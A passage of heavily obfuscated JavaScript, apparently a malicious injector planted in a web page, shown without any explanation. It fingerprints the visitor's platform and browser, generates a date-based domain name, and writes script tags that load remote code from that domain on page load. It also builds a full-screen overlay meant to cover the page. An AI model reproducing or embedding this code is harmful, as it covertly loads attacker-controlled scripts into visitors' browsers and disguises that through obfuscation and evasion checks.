RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s 